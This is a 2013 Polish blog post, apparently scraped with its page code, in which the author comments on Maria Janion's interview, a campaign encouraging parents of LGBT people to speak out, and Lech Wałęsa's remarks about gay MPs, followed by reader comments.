<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/Lekcje%20historii' itemprop='url'>historia</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/literatura' itemprop='url'>literatura</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/film' itemprop='url'>filmy</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/seriale' itemprop='url'>seriale</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/muzyka' itemprop='url'>muzyka</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/gry' itemprop='url'>gry</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/humor' itemprop='url'>humor</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/p/o-nas.html' itemprop='url'>O nas</a></li>
<li itemprop='name'><a href='https://www.facebook.com/trzyczesciowygarnitur/' itemprop='url'>facebook</a></li>
</ul>
</div><!-- /.nav-menu -->
</div><!-- /.nav-wrapper -->
<!-- End Main Nav -->
</header>
<!-- END HEADER -->
<div class='content-wrapper'>
<div class='container-fluid'>
<div class='row'>
<!-- Begin large content -->
<div class='col-md-8'>
<div class='content'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='big_post_image' id='pic1'></div>
<div class='blog-posts hfeed'>
<div class='post-archive list-style left-img'>
<ul>
<span name='8964425839366137582'></span>
<li>
<div class='post-item'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1mLmUxEt1ws_H9pAmr2RkdyS8bKR-dIbTdlH4d8N6FTgdxNCEWpw-H0UG-H8sdpkOCmvPNn1CGJWGpJUayB-FFiiWvDkTZ6gIpG6Y6P58voBDcAMffn1Jtn-bREyqUbYj6XRZPht5HH-X/s1600/walesa_rodzice_janion.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Janion, rodzice, Wałęsa i Narnia
</h1>
</div>
</div>
<div class='caption'>
<div class='post-body entry-content' id='post-body-8964425839366137582' itemprop='articleBody'>
<meta content='   Ostatni tydzień spędziłam we Włoszech (proszę nie zazdrościć - pracowicie spędziłam), niemal nie zaglądając do internetu, miałam więc oka...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1mLmUxEt1ws_H9pAmr2RkdyS8bKR-dIbTdlH4d8N6FTgdxNCEWpw-H0UG-H8sdpkOCmvPNn1CGJWGpJUayB-FFiiWvDkTZ6gIpG6Y6P58voBDcAMffn1Jtn-bREyqUbYj6XRZPht5HH-X/s1600/walesa_rodzice_janion.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1mLmUxEt1ws_H9pAmr2RkdyS8bKR-dIbTdlH4d8N6FTgdxNCEWpw-H0UG-H8sdpkOCmvPNn1CGJWGpJUayB-FFiiWvDkTZ6gIpG6Y6P58voBDcAMffn1Jtn-bREyqUbYj6XRZPht5HH-X/s1600/walesa_rodzice_janion.jpg" /></a></div>
<br />
Ostatni tydzień spędziłam we Włoszech (proszę nie zazdrościć - pracowicie spędziłam), niemal nie zaglądając do internetu, miałam więc okazję nieco odpocząć od naszych spraw. Wprawdzie i we Włoszech trochę się działo - trafiłam akurat na wybory i gorące komentarze po ogłoszeniu ich wyników - ale jako że moja czynna znajomość języka ojczyzny Dantego, Petrarki i Giotta ogranicza się do słów grzecznościowych, mniej i bardziej formalnych powitań i pożegnań, kilku liczebników, <i>aeroporto</i>, <i>autostazione</i>&nbsp;i&nbsp;<i>fermata prenotata</i>, nie bardzo wiem, co Włosi myślą o tym, że dorobili się czterech otwartych gejów w parlamencie, czy jak oceniają szanse wprowadzenia u siebie instytucji związków partnerskich. Tak że jedynym "tęczowym" akcentem, jaki zapamiętam z tej wyprawy, pozostanie pewne uliczne stoisko w Padwie, na którym flaga Watykanu dumnie powiewała obok flagi tęczowej - widać drobny biznesmen uznał, że skoro jest popyt i na jedne, i na drugie, to nie ma co się ograniczać do jednej grupy potencjalnych klientów.<br />
<br />
W efekcie moich wakacji (no dobrze, jednak wakacji, bo nie tylko pracowałam, ale też trochę zwiedziłam) ominęła mnie inauguracja i pierwsze komentarze do świetnej kampanii KPH <a href="http://www.odwazciesiemowic.pl/" rel="nofollow" target="_blank">"Rodzice, odważcie się mówić"</a>, superinteligentna <a href="http://wyborcza.pl/1,75248,13491224,Walesa__Homoseksualisci_w_Sejmie_powinni_siedziec.html" rel="nofollow" target="_blank">wypowiedź</a> pewnego polskiego laureata pokojowego Nobla o tym, że osoby homoseksualne powinny w Sejmie siedzieć w ostatniej ławce lub za murem i demonstrować poza centrami miast, bo jako że są mniejszością, to powinny mieć odpowiednio mniej "przywilejów", nie zdążyłam też skomentować <a href="http://queer.pl/artykul/193474/zawsze-mnie-interesowaly-kolezanki" rel="nofollow" target="_blank">"coming outu"</a> (jednak w cudzysłowie, wszak nigdy nie robiła ze swojej tożsamości specjalnej tajemnicy) profesor Marii Janion. Nadrabiam zatem. Najpierw pani Janion.
<br />
<blockquote class="tr_bq">
<b>A Pani? Pojawiły się od czasów miłości do King Konga jakieś sprawy sercowe?</b><br />
Zawsze mnie interesowały koleżanki. Najpierw tak w ogóle, ogólnie, potem, już na kompletach, konkretne koleżanki.<br />
<b>I umiała je Pani podrywać?</b><br />
A, owszem. Starałam się i całkiem dobrze mi to wychodziło.<br />
<b>Nie bały się?</b><br />
Niespecjalnie.<br />
<b>Miała Pani Profesor temperament monogamiczny czy poligamiczny raczej?</b><br />
No&#8230; nie mogę jakoś odpowiedzieć na to pytanie. Bo niby monogamiczny, a jednocześnie i poligamiczny.<br />
<b>To świetne! Profesor Żmigrodzka była Pani dziewczyną?</b><br />
Ależ skąd, nigdy. Interesowała się facetami. Oni nią przede wszystkim, ale ona też nimi, jak najbardziej.</blockquote>
- opowiada pani profesor w <a href="http://www.krytykapolityczna.pl/wydawnictwo/janion-transe-traumy-transgresje-1-niedobre-dziecie-oprawa-miekka" rel="nofollow" target="_blank">wywiadzie-rzece</a>, który przeprowadziła z nią Kazimiera Szczuka. Świetne, nie? I nie, nie dlatego świetne, że mówi tak otwarcie, a dlatego, że ta rozmowa jest ahistoryczna i apolityczna. Zwyczajna. Taka, jaka powinna być. Pytanie, po co w ogóle akurat te słowa Marii Janion wyciągać i podkreślać, skoro nie ma w nich nic niezwykłego? Ano po to, by kiedyś było właśnie zwyczajnie i by stwierdzenie, że jest się innej niż heteroseksualna orientacji, nie budziło żadnych emocji. By mówienie o tym stało się tak powszechne, że aż przezroczyste. Bo póki co jesteśmy niestety zupełnie gdzie indziej - tam, gdzie nawet obudowanemu tysiącem wyjaśnień coming outowi towarzyszą oskarżenia o "afiszowanie się" czy, w lepszym przypadku, pytania, po co o tym mówić.<br />
<br />
Takim właśnie - obudowanym mnóstwem wyjaśnień - coming outem jest wspomniana już akcja KPH "Rodzice, odważcie się mówić". Mimo że jej bohaterowie i bohaterki tłumaczą, dlaczego zdecydowali się wziąć w niej udział i jaki jest jej cel - wsparcie innych rodziców osób nieheteronormatywnych oraz walka o równie prawa dla ich dzieci - natykają się na mur niezrozumienia. Bo przecież nie tylko od lesbijek czy gejów, ale i od ich rodziców oczekuje się, że będą siedzieć w szafie i nie będą mówili głośno o swoich "prywatnych" sprawach.<br />
<br />
W kontekście tego nadal dość powszechnego chowania wszystkiego co nienormatywne w Narnii, nieco bawi mnie oburzenie słowami Wałęsy (bawi również dlatego, że ten sam człowiek całkiem niedawno stwierdził, że "jak geje i ludzie ich pokroju chcą sobie paradować, to niech sobie wybudują nową Warszawę. Tę wybudowali ludzie biali i mają do niej prawo", więc i tak jest spory postęp, bo przystopował z rasizmem i daje nam już dostęp do peryferii miasta). W końcu "tolerancja" Wałęsy (bo oczywiście uważa się za osobę tolerancyjną) sprowadza się do tego, że osoby nieheteronormatywne mu nie przeszkadzają, o ile się z nimi nie styka lub o ile nie wie, że się z nimi styka. Typowe? A jakże. A może oburzonym chodzi o to, że pan, który dostał pokojowego Nobla za walkę o prawa człowieka, rozumie demokrację jako rządy większości nad mniejszościami? To też, z tego, co kojarzę, bardzo popularny pogląd - ile razy zdarzyło się nam słyszeć (a chociażby i od takich "liberałek" jak Ewa Kopacz czy Agnieszka Kozłowska-Rajewicz), że nie powinniśmy żądać za wiele, że powoli, że małymi kroczkami? Skąd więc taka afera? Czemuż nagle słowa Wałęsy nie spodobały się nie tylko "liberalnym" mediom czy politykom SLD czy RP, ale też chociażby Adamowi Hoffmanowi, Jackowi Kurskiemu czy Stanisławowi Żelichowskiemu? Bo to wygodne. Bo potępiając Wałęsę, można się przylansować jako osoba światła i tolerancyjna, podobnie jak PO jakiś czas temu zapozowała na partię homofriendly, wyrzucając ze swoich szeregów posła Węgrzyna za to, że przyznał, że lubi sobie popatrzeć na lesbijki.<br />
<br />
Nie twierdzę, że to, co powiedział nasz były prezydent da się jakoś usprawiedliwić (nawet tym, że po prostu nie jest to mądry człowiek). Nie da się. I bardzo mnie cieszy, że o jego getcie ławkowym dla osób niehteronormatywnych rozpisują się zachodnie media, bo o ile nie sądzę, by kiedykolwiek zrozumiał, co w tym, co powiedział, było nie tak, o tyle liczę, że dostanie za to po kieszeni, kiedy ta czy inna instytucja nie zdecyduje się zaprosić go na kolejny wykład. I mam nadzieję, że naprawdę go to zaboli. Nie zmienia to jednak faktu, że takie poglądy jak jego - że mniejszościom należy się mniej, że powinny znać swoje miejsce, że nie powinny "narzucać się" (czytaj: pokazywać, że istnieją) większości (czymkolwiek by nie była) - są niestety powszechne i niestety mało kto uznaje, że jest w nich coś obciachowego, a tym bardziej skrajnego. No chyba że ktoś wyrazi się tak dosadnie jak pan noblista, to wtedy jest szum. Plus jest taki, że w ogóle jakiś szum jest. Minus - że tylko naprawdę drastyczne wypowiedzi takowym skutkują. Reszta dostaje etykietkę umiarkowanych, choć tak naprawdę znaczy dokładnie to samo.
</div>
</div>
<div class='metabypost' style='display:none;'>
<span>Janion, rodzice, Wałęsa i Narnia</span>
<img alt='Janion, rodzice, Wałęsa i Narnia' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1mLmUxEt1ws_H9pAmr2RkdyS8bKR-dIbTdlH4d8N6FTgdxNCEWpw-H0UG-H8sdpkOCmvPNn1CGJWGpJUayB-FFiiWvDkTZ6gIpG6Y6P58voBDcAMffn1Jtn-bREyqUbYj6XRZPht5HH-X/s72-c/walesa_rodzice_janion.jpg'/>
<span>Ewa Tomaszewicz</span>
3/03/2013
<span title='3/03/2013'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='post-meta-bottom'>
<div class='widget-tags'>
</div>
<div class='social-icons'>
<a data-toggle='tooltip' href='http://www.facebook.com/sharer.php?u=https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html&title=Janion, rodzice, Wałęsa i Narnia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Facebook'><i class='fa fa-facebook'></i></a>
<a data-text='Janion, rodzice, Wałęsa i Narnia' data-toggle='tooltip' data-via='data:blog.title' href='http://twitter.com/share?url=https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html&title=Janion, rodzice, Wałęsa i Narnia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Twitter'><i class='fa fa-twitter'></i></a>
<a data-toggle='tooltip' href='http://pinterest.com/pin/create/button/?url=https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1mLmUxEt1ws_H9pAmr2RkdyS8bKR-dIbTdlH4d8N6FTgdxNCEWpw-H0UG-H8sdpkOCmvPNn1CGJWGpJUayB-FFiiWvDkTZ6gIpG6Y6P58voBDcAMffn1Jtn-bREyqUbYj6XRZPht5HH-X/s72-c/walesa_rodzice_janion.jpg&description=   Ostatni tydzień spędziłam we Włoszech (proszę nie zazdrościć - pracowicie spędziłam), niemal nie zaglądając do internetu, miałam więc oka...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Pin it'><i class='fa fa-pinterest-p'></i></a>
<a data-toggle='tooltip' href='http://www.linkedin.com/shareArticle?mini=true&url=https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html&title=Janion, rodzice, Wałęsa i Narnia&source=trzyczęściowy garnitur' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' title='Linkedin'><i class='fa fa-linkedin'></i></a>
<a data-toggle='tooltip' href='http://www.stumbleupon.com/submit?url=https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html&title=Janion, rodzice, Wałęsa i Narnia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Stumle-Upon'><i class='fa fa-stumbleupon'></i></a>
</div>
</div>
<div class='widget-about post-author'>
<script type='text/javascript'>
//<![CDATA[
function av(a) {
    var b = a.entry.author[0];
    c = b.name.$t;
    d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s107$1/");
    document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" class="av_img"/>')
};
//]]>
</script>
<div class='avatar'>
<script src='/feeds/posts/default/8964425839366137582?alt=json-in-script&amp;callback=av'></script>
</div>
<div class='caption'>
<meta content='https://www.blogger.com/profile/08762047195504874411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08762047195504874411' rel='author' title='Ewa Tomaszewicz'>
<h4 class='name'>Ewa Tomaszewicz</h4>
</a>
<p class='description'>
</p>
<div class='social-icons'>
<a data-original-title='Facebook' data-toggle='tooltip' href='https://www.facebook.com/trzyczesciowygarnitur/'><i class='fa fa-facebook'></i></a>
<a data-original-title='Twitter' data-toggle='tooltip' href='https://twitter.com/ewatomaszewicz'><i class='fa fa-twitter'></i></a>
<a data-original-title='Instagram' data-toggle='tooltip' href='https://www.instagram.com/ewatomaszewicz/'><i class='fa fa-instagram'></i></a>
</div>
</div>
</div>
</div>
</div>
</li>
<div class='clear'></div>
<div class='content-inner'>
<div class='widget'>
<h4 class='widget-heading'>Czytaj także</h4>
<div class='widget-related-post related-list right-img'>
<script type='text/javascript'>
            	var defaultnoimage="https://3.bp.blogspot.com/-sdC3BMaQLpc/Vz8vQNiYFmI/AAAAAAAAAIk/LBScLshApz0plSNTTeHoE6CKtWDLNTHIgCLcB/s1600/noImg.jpg";
            	var maxresults=9; // Number Of Posts
            	removeRelatedDuplicates_thumbs();
            	printRelatedLabels_thumbs("https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html");
         </script>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>11 komentarzy:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                        (function() {
                          var items = null;
                          var msgs = null;
                          var config = {};

                          // <![CDATA[
                          var cursor = null;
                          if (items && items.length > 0) {
                            cursor = parseInt(items[items.length - 1].timestamp) + 1;
                          }

                          var bodyFromEntry = function(entry) {
                            if (entry.gd$extendedProperty) {
                              for (var k in entry.gd$extendedProperty) {
                                if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                                  return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                                }
                              }
                            }
                            return entry.content.$t;
                          }

                          var parse = function(data) {
                            cursor = null;
                            var comments = [];
                            if (data && data.feed && data.feed.entry) {
                              for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                                var comment = {};
                                // comment ID, parsed out of the original id format
                                var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                                comment.id = id ? id[2] : null;
                                comment.body = bodyFromEntry(entry);
                                comment.timestamp = Date.parse(entry.published.$t) + '';
                                if (entry.author && entry.author.constructor === Array) {
                                  var auth = entry.author[0];
                                  if (auth) {
                                    comment.author = {
                                      name: (auth.name ? auth.name.$t : undefined),
                                      profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                      avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                                    };
                                  }
                                }
                                if (entry.link) {
                                  if (entry.link[2]) {
                                    comment.link = comment.permalink = entry.link[2].href;
                                  }
                                  if (entry.link[3]) {
                                    var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                                    if (pid && pid[1]) {
                                      comment.parentId = pid[1];
                                    }
                                  }
                                }
                                comment.deleteclass = 'item-control blog-admin';
                                if (entry.gd$extendedProperty) {
                                  for (var k in entry.gd$extendedProperty) {
                                    if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                      comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                                    } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                      comment.displayTime = entry.gd$extendedProperty[k].value;
                                    }
                                  }
                                }
                                comments.push(comment);
                              }
                            }
                            return comments;
                          };

                          var paginator = function(callback) {
                            if (hasMore()) {
                              var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                              if (cursor) {
                                url += '&published-min=' + new Date(cursor).toISOString();
                              }
                              window.bloggercomments = function(data) {
                                var parsed = parse(data);
                                cursor = parsed.length < 50 ? null
                                : parseInt(parsed[parsed.length - 1].timestamp) + 1
                                callback(parsed);
                                window.bloggercomments = null;
                              }
                              url += '&callback=bloggercomments';
                              var script = document.createElement('script');
                              script.type = 'text/javascript';
                              script.src = url;
                              document.getElementsByTagName('head')[0].appendChild(script);
                            }
                          };
                          var hasMore = function() {
                            return !!cursor;
                          };
                          var getMeta = function(key, comment) {
                            if ('iswriter' == key) {
                              var matches = !!comment.author
                              && comment.author.name == config.authorName
                              && comment.author.profileUrl == config.authorUrl;
                              return matches ? 'true' : '';
                            } else if ('deletelink' == key) {
                              return config.baseUri + '/delete-comment.g?blogID='
                              + config.blogId + '&postID=' + comment.id;
                            } else if ('deleteclass' == key) {
                              return comment.deleteclass;
                            }
                            return '';
                          };

                          var replybox = null;
                          var replyUrlParts = null;
                          var replyParent = undefined;

                          var onReply = function(commentId, domId) {
                            if (replybox == null) {
                              // lazily cache replybox, and adjust to suit this style:
                              replybox = document.getElementById('comment-editor');
                              if (replybox != null) {
                                replybox.height = '250px';
                                replybox.style.display = 'block';
                                replyUrlParts = replybox.src.split('#');
                              }
                            }
                            if (replybox && (commentId !== replyParent)) {
                              document.getElementById(domId).insertBefore(replybox, null);
                              replybox.src = replyUrlParts[0]
                              + (commentId ? '&parentID=' + commentId : '')
                              + '#' + replyUrlParts[1];
                              replyParent = commentId;
                            }
                          };

                          var hash = (window.location.hash || '#').substring(1);
                          var startThread, targetComment;
                          if (/^comment-form_/.test(hash)) {
                            startThread = hash.substring('comment-form_'.length);
                          } else if (/^c[0-9]+$/.test(hash)) {
                            targetComment = hash.substring(1);
                          }

                          // Configure commenting API:
                          var configJso = {
                            'maxDepth': config.maxThreadDepth
                          };
                          var provider = {
                            'id': config.postId,
                            'data': items,
                            'loadNext': paginator,
                            'hasMore': hasMore,
                            'getMeta': getMeta,
                            'onReply': onReply,
                            'rendered': true,
                            'initComment': targetComment,
                            'initReplyThread': startThread,
                            'config': configJso,
                            'messages': msgs
                          };

                          var render = function() {
                            if (window.goog && window.goog.comments) {
                              var holder = document.getElementById('comment-holder');
                              window.goog.comments.render(holder, provider);
                            }
                          };

                          // render now, or queue to render when library loads:
                          if (window.goog && window.goog.comments) {
                            render();
                          } else {
                            window.goog = window.goog || {};
                            window.goog.comments = window.goog.comments || {};
                            window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                            window.goog.comments.loadQueue.push(render);
                          }
                        })();
                        // ]]>
                      </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4759357105359469125"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14002126916002139442" rel="nofollow">Joey</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html?showComment=1362350740491#c4759357105359469125">3.03.2013, 23:45</a></span></div><p class="comment-content">Z Wałęsą i jego procentowym spojrzeniem na ludzi jest o tyle strasznie, że przecież jako społeczeństwo składamy się z dziesiątek tysięcy podzbiorów &quot;mniejszości&quot;. Okularnicy, rudzi, homoseksualiści, leworęczni, cukrzycy, sepleniący, nie wymawiający r, z IQ na poziomie Mensy i na poziomie przedszkola, piegowaci, Kaszubi, Górale, wegetarianie, ateiści, osoby z mukowiscydozą, milionerzy, bezrobotni... YOU NAME IT. Na niektóre z tych spraw możemy mieć wpływ, na wiele nie mamy wpływu żadnego. Jeśli Wałęsa zacznie nas wszystkich rozdzielać na procenty i nadawać nam prawa wedle liczebności oraz przydatności może się okazać, że eugeniczną metodą eliminacji rodem z czasów Hitlera wybijemy 1/2 Polaków. Czy o to chodzi? To, co powiedział było obrzydliwe, a skoro teraz tak wszyscy się od niego odżegnują, ignorują go i umniejszają, to po co zapraszają do programu głupawego emeryta, który jak coś palnie, to potem nie wiadomo: śmiać się, czy płakać.<br>Nie jestem zaskoczona jego wypowiedzią - wszak był powód dla którego wiele lat temu uznałam, że nie warto stawiać na niego krzyżyka nawet w obliczu peruwiańskiej &quot;zarazy&quot;, ale jestem zaskoczona faktem, że sensowna wszak stacja telewizyjna wyciąga z szafy zatęchłego trupa, żeby nim potrząsnąć. To bardzo dziwne &quot;igrzyska dla ludu&quot;. No chyba, że ktoś celowo chce sprawdzić, jak głęboko sięga wałęsowe dno. Odniósł sukces.., kolejny poziom bagna zaliczony.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4759357105359469125">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1705186483"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4759357105359469125">Usuń</a></span></span></div><div class="comment-replies"><div id="c4759357105359469125-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4759357105359469125-ra" class="thread-chrome thread-expanded"><div></div><div id="c4759357105359469125-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4759357105359469125">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4759357105359469125-ce"></div></li><li class="comment" id="c1147607841100712770"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07210700208737859225" rel="nofollow">Ter SA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html?showComment=1362351449772#c1147607841100712770">3.03.2013, 23:57</a></span></div><p class="comment-content">Wreszcie coś, już zaczynałem się niepokoić, co się z 3częściowym dzieje ;) Witamy w naszej pełnej niespodzianek ojczyźnie. Proszę piszcie, piszcie, bo ciekaw jestem innych punktów widzenia. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1147607841100712770">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2000663908"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/1147607841100712770">Usuń</a></span></span></div><div class="comment-replies"><div id="c1147607841100712770-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1147607841100712770-ra" class="thread-chrome thread-expanded"><div></div><div id="c1147607841100712770-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1147607841100712770">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1147607841100712770-ce"></div></li><li class="comment" id="c5125908813568064038"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html?showComment=1362351891488#c5125908813568064038">4.03.2013, 00:04</a></span></div><p class="comment-content">@Joey<br>Oczywiście, że jest straszne, ale czy aby na pewno tylko Wałęsa tak patrzy? Nie na wszystkie mniejszości, ale na tę jedną konkretną, bo przecież wiadomo, że owe procenty to tylko pretekst (w końcu jak mowa jest o prawach kobiet, to się sięga po inny pretekst - tradycję, kulturę...) i że chodzi o homofobię, a nie o to, że jesteśmy mniejszością. Czym są jakże częste komentarze, że jesteśmy tematem zastępczym (a więc kimś nieważnym, nieistotnym, nie w pełni obywatelami), jak nie właśnie takim procentowym podejściem do nas? Czym jest rzucanie nam ochłapów zamiast prawdziwego projektu ustawy o związkach partnerskich, jak nie stwierdzeniem, że nam należy się mniej? Wałęsa jedynie dosadniej to sformułował. Naprawdę przerażające jest, że takie myślenie jest powszechne i że mało kto widzi w nim coś złego.<br><br>@Ter SA<br>Jak miło, że ktoś się zaniepokoił.:) No chwilę mnie nie było, i to bez ostrzeżenia, fakt. Następnym razem ostrzegę, obiecuję.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5125908813568064038">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5125908813568064038">Usuń</a></span></span></div><div class="comment-replies"><div id="c5125908813568064038-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5125908813568064038-ra" class="thread-chrome thread-expanded"><div></div><div id="c5125908813568064038-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5125908813568064038">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5125908813568064038-ce"></div></li><li class="comment" id="c5745869963584629595"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">bejbe</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html?showComment=1362352346031#c5745869963584629595">4.03.2013, 00:12</a></span></div><p class="comment-content">A ja się zastanawiam, czy kiedyś nastąpi jakaś koalicja wszystkich ludzi obrażonych przez Lecha Wałęsę i czy taka koalicja wreszcie skutecznie obali jego pomnik?<br><br>Lech Wałęsa nie był człowiekiem powołanym po to, żeby zbierać jakieś tam drobne donosy na swoich kolegów. Został powołany po to, żeby skadrować go w roli symbolu, żeby wygrał wybory, pozwolił na uwłaszczenie nomenklatury - przyklepał Balcerowicza... i wreszcie do końca sam się zbłaźnił startująć w każdych kolejnych wyborach z trzyprocentowym poparciem. Acha, i żeby koniecznie przetrwał z etykietką człowieka-symbolu. Ale symbolu czego?  <br><br>Czy do społeczeństwa kiedyś dotrze, że temu panu nie zawdzięczamy niczego, a wręcz przeciwnie, że ten pan od początku służył wyłącznie do mydlenia nam oczu? Że był jak koń trojański - skłócał ze sobą związkowych opozycjonistów, a kiedy ofiarowano mu władzę, realizował krok po kroku z góry przesądzony scenariusz o rozkładaniu państwowego majątku na mikropaństewka dziewiczo zrodzonych kapitalistów? (którzy jakoś nie wiadomo, skąd się teraz wzieli...)<br><br>Szelmostwa tego czlowieka nie skończą się nigdy, bo kapitaliści i kapitalistyczne media kochają go jak nikogo - jest ich wspaniałym ojcem, pomógł im stworzyć coś z niczego.<br><br>Jego homofobia nie jest nieprzemyślana, gdyż jego antydemokratyczny światopogląd odzwierciedla wprost kapitalistyczną walkę sił: jeśli twoja siła liczy się na 5% to masz pięć procent godności ludzkiej i ani kropli więcej - według tego pana!<br><br>I niech mi ktoś powie, że czlowiek o takim światopoglądzie naprawdę wywodzi się ze związków zawodowych i kiedykolwiek reprezentował interesy ludzi pracy. Nawet jeżeli jego przyjaciele zatarli w archiwach jego rzeczywistą rolę (ale za to zostawili dla zastraszenia kilka mylnych tropów, że niby donosił, choć nie taka była jego rola), to wypowiedzi tego człowieka od lat mówią same za siebie: to marionetka a nie żaden opozycjonista-związkowiec.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5745869963584629595">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5745869963584629595">Usuń</a></span></span></div><div class="comment-replies"><div 